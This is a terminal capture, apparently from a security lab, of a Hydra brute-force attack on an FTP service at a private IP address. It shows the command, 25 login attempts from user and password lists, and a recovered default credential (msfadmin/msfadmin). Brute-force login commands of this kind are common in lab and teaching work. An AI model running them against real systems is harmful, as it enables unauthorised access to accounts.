 ┌──(haziq㉿nws0200)-[~]
└─$ hydra -L userlist.txt -P passwordlist.txt 192.168.163.132 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 03:05:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ftp://192.168.163.132:21/
[ATTEMPT] target 192.168.163.132 - login "admin" - pass "12345" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.163.132 - login "admin" - pass "msfadmin" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.163.132 - login "admin" - pass "ftp1234" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.163.132 - login "admin" - pass "admin" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.163.132 - login "admin" - pass "password" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.163.132 - login "msfadmin" - pass "12345" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.163.132 - login "msfadmin" - pass "msfadmin" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.163.132 - login "msfadmin" - pass "ftp1234" - 8 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.163.132 - login "msfadmin" - pass "admin" - 9 of 25 [child 8] (0/0)
[ATTEMPT] target 192.168.163.132 - login "msfadmin" - pass "password" - 10 of 25 [child 9] (0/0)
[ATTEMPT] target 192.168.163.132 - login "rahsia" - pass "12345" - 11 of 25 [child 10] (0/0)
[ATTEMPT] target 192.168.163.132 - login "rahsia" - pass "msfadmin" - 12 of 25 [child 11] (0/0)
[ATTEMPT] target 192.168.163.132 - login "rahsia" - pass "ftp1234" - 13 of 25 [child 12] (0/0)
[ATTEMPT] target 192.168.163.132 - login "rahsia" - pass "admin" - 14 of 25 [child 13] (0/0)
[ATTEMPT] target 192.168.163.132 - login "rahsia" - pass "password" - 15 of 25 [child 14] (0/0)
[ATTEMPT] target 192.168.163.132 - login "user" - pass "12345" - 16 of 25 [child 15] (0/0)
[21][ftp] host: 192.168.163.132   login: msfadmin   password: msfadmin
[ATTEMPT] target 192.168.163.132 - login "user" - pass "msfadmin" - 17 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.163.132 - login "user" - pass "ftp1234" - 18 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.163.132 - login "user" - pass "admin" - 19 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.163.132 - login "user" - pass "password" - 20 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.163.132 - login "cuba" - pass "12345" - 21 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.163.132 - login "cuba" - pass "msfadmin" - 22 of 25 [child 8] (0/0)
[ATTEMPT] target 192.168.163.132 - login "cuba" - pass "ftp1234" - 23 of 25 [child 9] (0/0)
[ATTEMPT] target 192.168.163.132 - login "cuba" - pass "admin" - 24 of 25 [child 13] (0/0)
[ATTEMPT] target 192.168.163.132 - login "cuba" - pass "password" - 25 of 25 [child 12] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 03:05:28
┌──(haziq㉿nws0200)-[~]
└─$